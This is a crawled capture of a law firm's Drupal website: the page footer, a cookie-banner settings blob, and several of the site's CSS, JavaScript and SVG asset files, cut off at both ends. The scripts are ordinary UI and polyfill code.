26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/11571","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","156e3fb8-dc4b-4793-89e0-c30691a73250":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l
body_size: -276
content:
span.p {
	color: #000000;
}



h2,.h2{font-size:calc(1.4375rem + 1.6vw)}
@media(min-width: 1200px){h2,.h2{font-size:2.525rem}}	
h3,.h3{font-size:calc(1.375rem + 1.1vw)}
@media(min-width: 1200px){h3,.h3{font-size:1.9rem}}	
h4,.h4{font-size:calc(1.35rem + 0.75vw)}
@media(min-width: 1200px){h4,.h4{font-size:1.57rem}}	
h5,.h5{font-size:calc(1.2813rem + 0.3756vw)}
@media(min-width: 1200px){h5,.h5{font-size:1.35rem}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l
body_size: -180
content:
document.querySelector("#site-search").addEventListener("click",(function(){document.querySelector(".site-search").classList.toggle("show")})),document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelector(".site-search");window.onresize=function(){992>window.innerWidth&&e.classList.remove("show")}})),document.querySelector(".navbar-toggler").addEventListener("click",(function(){document.querySelector("header").classList.toggle("open"),document.querySelector("body").classList.toggle("fixed"),document.querySelector("html").classList.toggle("fixed")})),document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse")&&document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse").classList.add("show");

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l
body_size: 5430
content:
!function(){var t={9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,n,r){var e=r(5335);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},516:function(t,n,r){"use strict";var e=r(1344).forEach,o=r(2349)("forEach");t.exports=o?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},8186:function(t,n,r){var e=r(5476),o=r(3747),i=r(6539),u=function(t){return function(n,r,u){var c,a=e(n),s=o(a.length),f=i(u,s);if(t&&r!=r){for(;s>f;)if((c=a[f++])!=c)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},1344:function(t,n,r){var e=r(6885),o=r(8664),i=r(2612),u=r(3747),c=r(2998),a=[].push,s=function(t){var n=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=7==t,v=5==t||l;return function(y,h,g,d){for(var b,x,m=i(y),S=o(m),w=e(h,g,3),L=u(S.length),O=0,M=d||c,T=n?M(y,L):r||p?M(y,0):void 0;L>O;O++)if((v||O in S)&&(x=w(b=S[O],O,m),t))if(n)T[O]=x;else if(x)switch(t){case 3:return!0;case 5:return b;case 6:return O;case 2:a.call(T,b)}else switch(t){case 4:return!1;case 7:a.call(T,b)}return l?-1:s||f?f:T}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterOut:s(7)}},5634:function(t,n,r){var e=r(2074),o=r(1602),i=r(6845),u=o("species");t.exports=function(t){return i>=51||!e((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},2349:function(t,n,r){"use strict";var e=r(2074);t.exports=function(t,n){var r=[][t];return!!r&&e((function(){r.call(null,n||function(){throw 1},1)}))}},2998:function(t,n,r){var e=r(5335),o=r(8679),i=r(1602)("species");t.exports=function(t,n){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?e(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===n?0:n)}},8569:function(t){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},3062:function(t,n,r){var e=r(3129),o=r(8569),i=r(1602)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?r:u?o(n):"Object"==(e=o(n))&&"function"==typeof n.callee?"Arguments":e}},4361:function(t,n,r){var e=r(1883),o=r(5816),i=r(7632),u=r(3610);t.exports=function(t,n){for(var r=o(n),c=u.f,a=i.f,s=0;s<r.length;s++){var f=r[s];e(t,f)||c(t,f,a(n,f))}}},7712:function(t,n,r){var e=r(5077),o=r(3610),i=r(6843);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},6843:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},2057:function(t,n,r){"use strict";var e=r(874),o=r(3610),i=r(6843);t.exports=function(t,n,r){var u=e(n);u in t?o.f(t,u,i(0,r)):t[u]=r}},5077:function(t,n,r){var e=r(2074);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,n,r){var e=r(200),o=r(5335),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},5549:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7061:function(t,n,r){var e=r(6492);t.exports=e("navigator","userAgent")||""},6845:function(t,n,r){var e,o,i=r(200),u=r(7061),c=i.process,a=c&&c.versions,s=a&&a.v8;s?o=(e=s.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,n,r){var e=r(200),o=r(7632).f,i=r(7712),u=r(7485),c=r(5975),a=r(4361),s=r(4977);t.exports=function(t,n){var r,f,l,p,v,y=t.target,h=t.global,g=t.stat;if(r=h?e:g?e[y]||c(y,{}):(e[y]||{}).prototype)for(f in n){if(p=n[f],l=t.noTargetGet?(v=o(r,f))&&v.value:r[f],!s(h?f:y+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(r,f,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,n,r){var e=r(9085);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 0:return function(){return t.call(n)};case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},6492:function(t,n,r){var e=r(9720),o=r(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][n]||o[t]&&o[t][n]}},200:function(t,n,r){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},1883:function(t){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},7708:function(t){t.exports={}},7694:function(t,n,r){var e=r(5077),o=r(2074),i=r(3262);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,n,r){var e=r(2074),o=r(8569),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,n,r){var e=r(9310),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},9206:function(t,n,r){var e,o,i,u=r(2886),c=r(200),a=r(5335),s=r(7712),f=r(1883),l=r(9310),p=r(5904),v=r(7708),y=c.WeakMap;if(u){var h=l.state||(l.state=new y),g=h.get,d=h.has,b=h.set;e=function(t,n){return n.facade=t,b.call(h,t,n),n},o=function(t){return g.call(h,t)||{}},i=function(t){return d.call(h,t)}}else{var x=p("state");v[x]=!0,e=function(t,n){return n.facade=t,s(t,x,n),n},o=function(t){return f(t,x)?t[x]:{}},i=function(t){return f(t,x)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},8679:function(t,n,r){var e=r(8569);t.exports=Array.isArray||function(t){return"Array"==e(t)}},4977:function(t,n,r){var e=r(2074),o=/#|\.prototype\./,i=function(t,n){var r=c[u(t)];return r==s||r!=a&&("function"==typeof n?e(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,n,r){var e=r(2074);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},2886:function(t,n,r){var e=r(200),o=r(9965),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,n,r){var e=r(5077),o=r(7694),i=r(3938),u=r(874),c=Object.defineProperty;n.f=e?c:function(t,n,r){if(i(t),n=u(n,!0),i(r),o)try{return c(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},7632:function(t,n,r){var e=r(5077),o=r(9304),i=r(6843),u=r(5476),c=r(874),a=r(1883),s=r(7694),f=Object.getOwnPropertyDescriptor;n.f=e?f:function(t,n){if(t=u(t),n=c(n,!0),s)try{return f(t,n)}catch(t){}if(a(t,n))return i(!o.f.call(t,n),t[n])}},4789:function(t,n,r){var e=r(6347),o=r(290).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},8916:function(t,n){n.f=Object.getOwnPropertySymbols},6347:function(t,n,r){var e=r(1883),o=r(5476),i=r(8186).indexOf,u=r(7708);t.exports=function(t,n){var r,c=o(t),a=0,s=[];for(r in c)!e(u,r)&&e(c,r)&&s.push(r);for(;n.length>a;)e(c,r=n[a++])&&(~i(s,r)||s.push(r));return s}},9304:function(t,n){"use strict";var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var n=e(this,t);return!!n&&n.enumerable}:r},4972:function(t,n,r){"use strict";var e=r(3129),o=r(3062);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},5816:function(t,n,r){var e=r(6492),o=r(4789),i=r(8916),u=r(3938);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(u(t)),r=i.f;return r?n.concat(r(t)):n}},9720:function(t,n,r){var e=r(200);t.exports=e},7485:function(t,n,r){var e=r(200),o=r(7712),i=r(1883),u=r(5975),c=r(9965),a=r(9206),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,n,r,c){var a,s=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof r&&("string"!=typeof n||i(r,"name")||o(r,"name",n),(a=f(r)).source||(a.source=l.join("string"==typeof n?n:""))),t!==e?(s?!v&&t[n]&&(p=!0):delete t[n],p?t[n]=r:o(t,n,r)):p?t[n]=r:u(n,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||c(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,n,r){var e=r(200),o=r(7712);t.exports=function(t,n){try{o(e,t,n)}catch(r){e[t]=n}return n}},5904:function(t,n,r){var e=r(2),o=r(665),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,n,r){var e=r(200),o=r(5975),i="__core-js_shared__",u=e[i]||o(i,{});t.exports=u},2:function(t,n,r){var e=r(6926),o=r(9310);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.9.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,n,r){var e=r(7317),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},5476:function(t,n,r){var e=r(8664),o=r(1229);t.exports=function(t){return e(o(t))}},7317:function(t){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},3747:function(t,n,r){var e=r(7317),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},2612:function(t,n,r){var e=r(1229);t.exports=function(t){return Object(e(t))}},874:function(t,n,r){var e=r(5335);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},3129:function(t,n,r){var e={};e[r(1602)("toStringTag")]="z",t.exports="[object z]"===String(e)},665:function(t){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},5225:function(t,n,r){var e=r(1849);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,n,r){var e=r(200),o=r(2),i=r(1883),u=r(665),c=r(1849),a=r(5225),s=o("wks"),f=e.Symbol,l=a?f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(c&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},115:function(t,n,r){"use strict";var e=r(1605),o=r(2074),i=r(8679),u=r(5335),c=r(2612),a=r(3747),s=r(2057),f=r(2998),l=r(5634),p=r(1602),v=r(6845),y=p("isConcatSpreadable"),h=9007199254740991,g="Maximum allowed index exceeded",d=v>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),b=l("concat"),x=function(t){if(!u(t))return!1;var n=t[y];return void 0!==n?!!n:i(t)};e({target:"Array",proto:!0,forced:!d||!b},{concat:function(t){var n,r,e,o,i,u=c(this),l=f(u,0),p=0;for(n=-1,e=arguments.length;n<e;n++)if(x(i=-1===n?u:arguments[n])){if(p+(o=a(i.length))>h)throw TypeError(g);for(r=0;r<o;r++,p++)r in i&&s(l,p,i[r])}else{if(p>=h)throw TypeError(g);s(l,p++,i)}return l.length=p,l}})},5086:function(t,n,r){var e=r(3129),o=r(7485),i=r(4972);e||o(Object.prototype,"toString",i,{unsafe:!0})},8379:function(t,n,r){var e=r(200),o=r(5549),i=r(516),u=r(7712);for(var c in o){var a=e[c],s=a&&a.prototype;if(s&&s.forEach!==i)try{u(s,"forEach",i)}catch(t){s.forEach=i}}}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={exports:{}};return t[e](i,i.exports,r),i.exports}r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,{a:n}),n},r.d=function(t,n){for(var e in n)r.o(n,e)&&!r.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:n[e]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},function(){"use strict";var t,n;r(115),r(5086),r(8379),t=Drupal,n=once,t.theme.message=function(n,r){var e=n.text,o=r.type,i=r.id,u=t.Message.getMessageTypeLabels(),c=document.createElement("div"),a="alert-info";return"status"==o?a="alert-success":"warning"==o?a="alert-warning":"error"==o&&(a="alert-danger"),c.setAttribute("class","drupal-status drupal-status--".concat(o," alert ").concat(a," alert-dismissible fade show container")),c.setAttribute("role","contentinfo"),c.setAttribute("data-drupal-message-id",i),c.setAttribute("data-drupal-message-type",o),c.setAttribute("aria-label",u[o]),c.innerHTML='\n    <div class="drupal-status__message">\n      '.concat(e,'\n    </div>\n    <button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="').concat(t.t("Close"),'"></button>\n  '),t.hansonMessages.dismissMessages(c),c},t.behaviors.hansonMessages={attach:function(n){t.hansonMessages.dismissMessages(n)}},t.hansonMessages={dismissMessages:function(t){n("hanson-messages-dismiss",'[data-bs-dismiss="alert"]',t).forEach((function(t){t.addEventListener("click",(function(n){n.preventDefault();var r=t.parentNode;r.classList.contains("drupal-status")&&(r.style.opacity=0,r.classList.add("visually-hidden"))}))}))}}}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l
body_size: 395
content:
(function ($, Drupal, drupalSettings) {
  'use strict';

  Drupal.behaviors.ckeditor_tooltips = {
    attach: function (context) {

      // For the Frontend.
      $(once('ckeditor_tooltips', 'html')).each(function () {
        tippy('[data-tippy-content]', drupalSettings.ckeditor_tooltips);
      });

      // Insert link inside the textarea.
      // Until we don't find a way to add CKEditor to the dialog, we can use this.
      // $.fn.extend({
      //   insertAtCaret: function(myValue, myValueE) {
      //     return this.each(function(i) {
      //       if (document.selection) {
      //         //For browsers like Internet Explorer.
      //         this.focus();
      //         var sel = document.selection.createRange();
      //         sel.text = myValue + myValueE;
      //         this.focus();
      //       }
      //       else if (this.selectionStart || this.selectionStart === '0') {
      //         // For browsers like Firefox and Webkit based.
      //         var startPos = this.selectionStart;
      //         var endPos = this.selectionEnd;
      //         var scrollTop = this.scrollTop;
      //         this.value = this.value.substring(0, startPos)+myValue+this.value.substring(startPos,endPos)+myValueE+this.value.substring(endPos,this.value.length);
      //         this.focus();
      //         this.selectionStart = startPos + myValue.length;
      //         this.selectionEnd = ((startPos + myValue.length) + this.value.substring(startPos,endPos).length);
      //         this.scrollTop = scrollTop;
      //       }
      //       else {
      //         this.value += myValue;
      //         this.focus();
      //       }
      //     })
      //   }
      // });

      // $(once('ckeditor_tooltips', '.ckeditor-tooltip-add-link', context)).each(function () {
      //   if ($(this).length > 0) {
      //     $(this, context).on('click', function (ev) {
      //       ev.preventDefault();
      //       var textarea = $(this).parent().closest('.form-type-textarea').find('textarea'),
      //           text_to_insert = '<a href="ADD LINK">ADD TEXT</a>';
      //
      //       $(textarea).insertAtCaret(text_to_insert, "");
      //     });
      //   }
      // });
    }
  };

}(jQuery, Drupal, drupalSettings));


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/sprite.svg
body_size: 3518
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol viewBox="0 0 14 10" fill="none" id="arrow">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-active">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="#F26425" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-down">
<path d="M1.1123 1.50244L7.14839 8.36538L13.1845 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16" id="arrow-right">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" />
</symbol><symbol fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16" id="chevron-right">
